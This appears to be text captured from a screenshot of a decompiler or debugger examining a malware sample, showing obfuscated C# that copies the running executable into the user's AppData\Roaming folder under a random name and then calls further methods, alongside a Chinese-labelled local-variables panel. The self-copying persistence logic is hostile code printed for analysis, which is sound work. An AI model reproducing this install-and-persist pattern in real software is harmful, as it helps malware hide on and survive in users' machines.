 306 if (Class12.int_1 == 1)
307 {
308 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
309 string text = str + Class12.string_3 + ".exe";
310 if (!File.Exists(text))
311 {
312 File.Copy(location, text);
313 Class12.smethod_4(Class12.string_3, text);
314 }
315 }
316 if (Class12.int_0 == 4)
317 {
318 Class12.smethod_8();
319 }
320 if (Class12.int_0 != 4)
321 {
322 Class12.smethod_9(Class12.int_0);
323 }
324 }
325
326 // Token: 0x0600003F RID: 63 RVA: 0x00003684 File Offset: 0x00001884
327 private static void smethod_8()
328 {
329 try
00 %
局部变量
名称 值 类型
string.Concat 返回 @"C:\Users\ t\AppData\Roaming\jYDXxJFC.exe" string
location @"C:\Users\ \Desktop\dump-cleaned.exe" string
str @"C:\Users\ \AppData\Roaming\" string
text @"C:\Users\ \AppData\Roaming\jYDXxJFC.exe" string